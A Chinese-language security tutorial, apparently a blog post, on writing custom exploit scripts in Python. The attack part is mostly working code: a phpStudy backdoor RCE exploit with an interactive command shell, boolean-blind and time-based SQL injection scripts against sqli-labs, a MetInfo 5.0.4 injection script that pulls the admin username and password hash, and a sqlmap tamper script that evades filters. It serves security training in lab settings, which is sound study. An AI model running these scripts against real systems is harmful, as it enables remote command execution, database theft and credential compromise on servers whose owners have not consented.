文章目录
- 定制EXP之RCE
- 1. 常见模块介绍
- 1.1 base64
- 1.1.1 base64 编码
- 1.1.2 base64 解码
- 1.2 string
- 2. 常规 EXP 编写
- 2.1 phpstudy_2016-2018_rce
- 2.1.1 漏洞利用脚本
- 2.1.2 进阶脚本
- 2.2 SQL 注入 EXP
- 2.2.1 布尔盲注
- 2.2.2 延时注入
- 2.3 metinfo_5.0.4 EXP编写
- 2.3.1 SQL注入漏洞
- 3. 定制SQLmap
- 3.1 tamper脚本
- 3.2 sqli-labs/less-26
- 3.3 tamper脚本编写
定制EXP之RCE
四个常见概念:
- POC:(Proof of Concept)概念验证,常指一段漏洞证明的代码。 作用:用来证明漏洞存在的(无害的)
- EXP:(Exploit)利用,指利用系统漏洞进行攻击的动作。 作用:用来利用漏洞的(有害的)
- Payload:(攻击载荷,指成功exploit之后,真正在目标系统执行的代码或指令。
- Shellcode:利用漏洞时所执行的代码。Payload的一种,由于其建立正向/反向shell而得名。
| 名词 | 解释 |
|---|---|
| POC (Proof of Concept) | 漏洞验证代码,验证漏洞的存在性。 |
| EXP (Exploit) | 渗透、攻击 完整的漏洞利用工具 |
| RCE (Remote Code|Command Execute) | 漏洞的类型 在远程目标上执行代码或命令 |
手工验证漏洞的问题:
- 效率
- 准确性
针对RCE 漏洞开发EXP,常见的RCE 漏洞:
- phpstudy_2016-2018_rce
- seacms_6.26-6.28_rce
- sangfor_edr_3.2.19_rce
- …
考虑将写好的EXP 集成到pocsuite3框架中。
1. 常见模块介绍
1.1 base64
base64 模块就是用来进行base64 编解码操作的模块。
1.1.1 base64 编码
直接利用模块中函数即可,注意使用二进制形式进行编码。
>>> import base64
>>> s = '''system("whoami");'''
>>> base64.b64encode(s.encode())
b'c3lzdGVtKCJ3aG9hbWkiKTs='
>>> base64.b64encode(s.encode()).decode()
'c3lzdGVtKCJ3aG9hbWkiKTs='
>>>
1.1.2 base64 解码
直接使用函数即可。
>>> import base64
>>> s = "c3lzdGVtKCJ3aG9hbWkiKTs="
>>> base64.b64decode(s)
b'system("whoami");'
>>> base64.b64decode(s).decode()
'system("whoami");'
>>>
1.2 string
字符集合模块。
>>> import string
>>> string.
string.Formatter( string.ascii_uppercase string.octdigits
string.Template( string.capwords( string.printable
string.ascii_letters string.digits string.punctuation
string.ascii_lowercase string.hexdigits string.whitespace
>>> string.printable
'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}~ \t\n\r\x0b\x0c'
>>> string.printable.strip()
'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}~'
>>>
2. 常规 EXP 编写
2.1 phpstudy_2016-2018_rce
argparse简介。
2.1.1 漏洞利用脚本
# phpstudy_2016-2018_rce
"""
GET /phpinfo.php HTTP/1.1
Host: 10.4.7.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
Accept-Encoding: gzip,deflate
Accept-Charset:
"""
import requests
import base64
url = "http://10.4.7.130/phpinfo.php"
cmd = "net user"
cmd = f'''system("{cmd}");'''
cmd = base64.b64encode(cmd.encode()).decode()
headers = {
"User-Agent" : "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36",
"Accept-Encoding" : "gzip,deflate",
"Accept-Charset" : f"{cmd}"
}
res = requests.get(url = url, headers = headers)
html = res.content.decode("GBK")
offset = html.find("<!DOCTYPE html")
result = html[0:offset]
print(result)
说明:gzip,deflate逗号后面不加空格。

2.1.2 进阶脚本
- 漏洞存在性测试:无损;
- 循环执行命令。
import requests
import base64
import argparse
import string
import random
from pyfiglet import Figlet
from termcolor import colored
# banner信息
f = Figlet(font='slant')
print('**' * 25)
print('--' * 25)
banner = f.renderText('backdoor')
print(banner)
print('--' * 25)
print('**' * 25)
# 创建选项指定对象
# ArgumentParser用于处理命令行参数的定义和解析。
parser = argparse.ArgumentParser()
# 设定选项
parser.add_argument('-u','--url',help = '指定检测的目标',dest="url")
parser.add_argument('-c','--cmd',help = '指定执行的命令',dest="cmd")
# 解析选项对象
# 调用parse_args()方法解析传递给脚本的命令行参数。
args = parser.parse_args()
if not args.url:
print("[+] Usage: Python *.py -u http://192.168.188.187/phpinfo.php -c whoami")
exit()
# 通过args对象的属性来访问各个参数的值。
url = args.url
cmd = args.cmd
print(f"[+] Target: {url}")
print(f"[+] Target: {cmd}")
# 漏洞检测
def attack(cmd):
cmd = f"system('{cmd}');"
# 因为b64encode在加密的时候需要二进制数据,所以cmd.encode()
# 但是在headers中需要的是字符串,再将其进行解密decode()
cmd = base64.b64encode(cmd.encode()).decode()
headers= {
"User-Agent" : "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36",
"Accept-Encoding" : "gzip,deflate",
"Accept-Charset" : cmd
}
res = requests.get(url = url , headers = headers)
html = res.content.decode("gbk")
result = html[:html.rfind("<!DOCTYPE html")]
return result
# 无损检测(输出随机字符串)
def verify():
random_str = ""
for i in range(10):
# random.choice从字符串中随机选择一个字符
# string.ascii_letters是string模块中的一个常量,它包含大小写字母 A-Z 和 a-z 的字符串。
random_str += random.choice(string.ascii_letters)
cmd = f"echo {random_str}"
# 判断字符串是否打印成功
if random_str in attack(cmd):
print(colored(f"[+] Target {url} is VULNERABLE!","green"))
else:
print(colored(f"[+] Target {url} is NOT VULNERABLE!","red"))
exit()
verify()
flag = input(f"Could you want to continue?[Y/n]")
if flag == "n":
exit()
while True:
cmd = input("<➡️> ")
if cmd == 'exit':
break
print(attack(cmd))

2.2 SQL 注入 EXP
2.2.1 布尔盲注
以sqli-labs/Less-8为例
字符型注入,但是没有回显、没有报错,考虑布尔盲注

测试数据库位数

测试数据名称每一位的字符
脚本编写
import requests
import string
url = "http://192.168.188.187/sqli-labs/Less-8/"
con_len = 0
con = ""
i = 0
def get_true(url,payload):
full_url = url + payload
res = requests.get(url = full_url)
# print(full_url)
if "You are in..........." in res.text:
return(True)
else:
return(False)
# 测试数据库长度
while True:
i += 1
payload= f"?id=1' and length(database())={i} -- "
if get_true(url,payload):
# 数据库长度
con_len = i
print(f"[*] The length is {con_len}")
break
print("======================================================")
# 定义所猜测数据库名的字符(可打印字符)
c_set = string.printable.strip()
# 按位测试数据库名称
for i in range(con_len):
for c in c_set:
# ord(c) 是 Python 的内置函数之一,用于返回一个字符的 Unicode 码位(code point)。
payload= f"?id=1' and ascii(substr(database(),{i + 1},1))={ord(c)} -- "
# 调用函数发送数据包
if get_true(url,payload):
# 将检测得到的数据库每一位字符做拼接
con += c
print(f"[*] The content {con}")
print("======================================================")
j = 0
# 测试数据库中表名的长度
while True:
j += 1
payload= f"?id=1' and length((select group_concat(table_name) from information_schema.tables where table_schema=database()))={j} -- "
if get_true(url,payload):
# 数据库长度
con_len = j
print(f"[*] The table length is {con_len}")
break
print("======================================================")
table_name = ""
# 按位测试数据库中的表
for i in range(con_len):
for c in c_set:
payload= f"?id=1' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i + 1},1))={ord(c)} --+"
if get_true(url,payload):
# 将检测得到的数据库每一位字符做拼接
table_name += c

print(f"[*] The table name {table_name}")
运行结果:
2.2.2 延时注入
脚本编写
import requests
import string
url = "http://192.168.188.187/sqli-labs/Less-9/"
con_len = 0
con = ""
i = 0
def get_timeout(url,payload):
full_url = url + payload
# print(full_url)
try:
res = requests.get(url = full_url, timeout = 3)
except:
return "timeout"
else:
return res.text
# 获取数据库长度
while True:
i += 1
payload = f"?id=1' and if(length(database())={i},sleep(5),1) -- "
if "timeout" in get_timeout(url,payload):
# 数据库长度
con_len = i
print(f"[*] The length is {con_len}")
break
print("======================================================")
# 定义所猜测数据库名的字符(可打印字符)
c_set = string.printable.strip()
# 获取数据库名称
for i in range(con_len):
for c in c_set:
payload= f"?id=1' and if(ascii(substr(database(),{i + 1},1))={ord(c)},sleep(5),1) -- "
if "timeout" in get_timeout(url,payload):
# 数据库长度
con += c
print(f"[*] The content {con}")
print("======================================================")
# 获取数据库表的长度
j = 0
while True:
j+=1
payload = f"?id=1' and if(length((select group_concat(table_name) from information_schema.tables where table_schema=database()))={j},sleep(5),1) -- "
if "timeout" in get_timeout(url,payload):
# 数据库长度
con_len = j
print(f"[*] The table length is {con_len}")
break
print("======================================================")
table_name = ""
# 按位测试数据库中的表
for z in range(con_len):
for c in c_set:
payload = f"?id=1' and if(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{z+1},1)='{c}',sleep(5),1) -- "
if "timeout" in get_timeout(url,payload):
# 数据库名称
table_name += c

print(f"[*] The table name {table_name}")
break
2.3 metinfo_5.0.4 EXP编写
2.3.1 SQL注入漏洞
漏洞验证
页面正常

页面不正常说明存在SQL注入。

编写SQL脚本
import requests
import string
url = "http://192.168.188.187/metInfo_5.0.4/about/show.php?lang=cn&id=22"
con_len = 0
con = ""
i = 0
def get_true(url,payload):
full_url = url + payload
# print(full_url)
res = requests.get(url = full_url)
if "../404.html" not in res.text:
return(True)
else:
return(False)
# 测试数据库长度
while True:
i += 1
payload= f" and length(database())={i}"
if get_true(url,payload):
# 数据库长度
con_len = i
print(f"[*] The length is {con_len}")
break
# 定义所猜测数据库名的字符(可打印字符)
c_set = string.printable.strip()
# 按位测试数据库名称
for i in range(con_len):
for c in c_set:
# ord(c) 是 Python 的内置函数之一,用于返回一个字符的 Unicode 码位(code point)。
payload= f" and ascii(substr(database(),{i + 1},1))={ord(c)}"
if get_true(url,payload):
# 将检测得到的数据库每一位字符做拼接
con += c
print(f"\r[*] The content {con}", end=' ')
print("\n======================================================")
j = 0
# 测试数据库中表名的长度
while True:
j += 1
payload= f" and length((select group_concat(table_name) from information_schema.tables where table_schema=database()))={j}"
if get_true(url,payload):
# 数据库长度
con_len = j
print(f"\r[*] The table length is {con_len}", end=' ')
break
print("\n======================================================")
table = ""
# 按位测试数据库中的表
for i in range(con_len):
for c in c_set:
payload= f" and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i + 1},1))={ord(c)}"
if get_true(url,payload):
# 将检测得到的数据库每一位字符做拼接
table += c
print(f"\r[*] The table_name {table}", end=' ')
print("\n======================================================")
# 查找数据库中的字段的长度
while True:
j += 1
payload= f" and length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name =0x6d65745f61646d696e5f7461626c65))={j}"
if get_true(url,payload):
# 数据库长度
con_len = j
print(f"\r[*] The table length is {con_len}", end=' ')
break
print("\n======================================================")
# 获取数据库中的字段的名字
for i in range(con_len):
for c in c_set:
payload= f" and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_schema=database()),{i + 1},1))={ord(c)}"
if get_true(url,payload):
# 将检测得到的数据库每一位字符做拼接
table += c
print(f"\r[*] The table_name {table}", end=' ')
print("\n======================================================")
# 获取用户名密码长度
while True:
j += 1
payload= f" and length((select concat(admin_id,0x3a,admin_pass) from met_admin_table limit 0,1))={j}"
if get_true(url,payload):
# 数据库长度
con_len = j
print(f"\r[*] The length is {con_len}", end=' ')
break
print("\n======================================================")
# 获取用户名密码
for i in range(con_len):
for c in c_set:
payload= f" and ascii(substr((select concat(admin_id,0x3a,admin_pass) from met_admin_table limit 0,1),{i + 1},1))={ord(c)}"
if get_true(url,payload):
# 将检测得到的数据库每一位字符做拼接
table += c
print(f"\r[*] The table_name {table}", end=' ')
3. 定制SQLmap
3.1 tamper脚本
SQLmap是一款SQL注入神器,可以通过tamper对注入payload进行编码和变形,已达到绕过某些限制的目的。但是有些时候,SQLmap自带的Tamper脚本有时候并不是特别好用,需要根据实际情况定制Tamper脚本。
sqlmap,Tamper详解及使用指南 – WebShell’S Blog。
3.2 sqli-labs/less-26
关卡分析


发现我们提交的结果中是有空格的,但是页面中的显示是没有空格的,说明空格被过滤了。并且and也被过滤了。
使用%a0替换空格和双写and来进行绕过。

总结
被过滤字符如下:
| 字符 | 替代字符 |
|---|---|
| –+ # | and '1 and 1='1 |
| and | anANDd |
| or | oORr |
| 空格 | %a0(linux 系统特性) |
3.3 tamper脚本编写
sqlmap使用-v参数可以查看注入的payload
#这个要放到sql工具脚本中去使用
import re
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.HIGHEST
def dependencies():
pass
def tamper(payload, **kwargs):
"""
<space> %a0
and anANDd
--+ and '1
or oORr
"""
payload = re.sub(r"(?i)-- "," and 'lili",payload)
payload = re.sub(r"(?i)and","anANDd",payload)
payload = re.sub(r"(?i)or","oORr",payload)
payload = re.sub(r"(?i)\ ","%a0",payload)
return payload
代码解析:
re.sub()是 Python 中re模块提供的一个函数,用于在字符串中执行正则表达式的替换操作。(?i)是一种正则表达式的标志,用于设置匹配模式为不区分大小写。通过使用(?i)标志,可以在查询中忽略字符的大小写差异。
执行结果

在–tamper后面跟上我们编写的脚本名称
python .\sqlmap.py -u "http://192.16
8.188.187/sqli-labs/Less-26/?id=1" -v3 --tamper sqli-labs_26


尝试爆破库名
python .\sqlmap.py -u "http://192.16
8.188.187/sqli-labs/Less-26/?id=1" -v3 --tamper sqli-labs_26 -dbs


![[Linux入门]---Linux项目自动化构建工具-make/Makefile](https://img-blog.csdnimg.cn/ae23cf9f3207488a9ac8ad363149c9f3.png)